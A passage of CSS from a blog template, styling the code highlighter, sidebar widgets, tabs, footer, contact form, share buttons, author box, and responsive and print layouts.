.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
